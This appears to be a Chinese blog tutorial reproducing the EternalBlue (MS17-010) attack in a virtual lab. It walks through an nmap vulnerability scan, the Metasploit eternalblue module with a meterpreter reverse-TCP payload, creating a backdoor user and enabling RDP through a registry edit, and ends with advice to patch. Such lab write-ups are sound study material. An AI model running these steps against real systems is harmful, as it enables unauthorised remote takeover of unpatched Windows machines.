- 前言

- 复现准备

- 复现过程

- 后记

一.前言

2017年5月12日起,全球范围内爆发基于Windows网络共享协议进行攻击传播的蠕虫恶意代码,这是不法分子通过改造之前泄露的NSA黑客武器库中“永恒之蓝”攻击程序发起的网络攻击事件。五个小时内,包括英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件,对重要数据造成严重损失。

本文在虚拟环境中,使用Nmap和Metasploit对病毒攻击进行复现,展示其攻击过程,供大家学习和参考。

二.复现准备

1.漏洞描述

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

2.漏洞影响

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

3.复现环境

虚拟环境搭建:VMware Workstation 15 pro

网络模式:NAT

攻击机:kali Linux 2019.1 IP:192.168.28.136

靶机:Windows 7 ultimate sp1 x64 IP:192.168.28.128

三.复现过程

1.使用Nmap对靶机进行扫描



1.1.在本地查找ms17-010漏洞

1.2.使用nmap对靶机进行扫描

使用命令并执行



1 | root@kali:/usr/share/nmap/scripts# nmap --script smb-vuln-ms17-010 192.168.28.128 |

2.使用Metasploit对目标进行监听



输入msfconsole启动Metasploit

在Metasploit中,输入search ms17-010查找永恒之蓝漏洞



输入use exploit/windows/smb/ms17_010_eternalblue执行漏洞



输入set payload windows/x64/meterpreter/reverse_tcp执行payload

输入show options查看当前攻击配置

将配置中第一行的RHOST修改为靶机IP地址1

set rhost 192.168.28.128

再次查看配置



配置完成后,使用run命令执行程序,如果执行成功,会进入windows系统的命令行



在命令行中输入whoami查看当前登录用户

3.在靶机创建用户并赋予管理员权限

1 | net user username password /add |

4.开启3389端口并使用远程桌面登录

在命令行中输入REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f并执行,即可打开3389端口

此时我们新建一个终端,输入rdesktop 192.168.28.128登录远程桌面

此时我们选择其他用户并使用刚才创建的用户登录,稍等便能登录到Windows桌面了

四.后记

以上便是使用ms17-010永恒之蓝漏洞对靶机进行攻击的整个复现过程,由此可见攻击过程并不复杂,只需要简单的步骤即可完成攻击并获得极高的权限。由此我们也可以看到平常在使用计算机的时候要注重安全防护。

此漏洞应该在系统的自动更新或各电脑管家的更新中会提示修复的,大家可以查看一下自己的系统有没有安装,没有的话一定要安装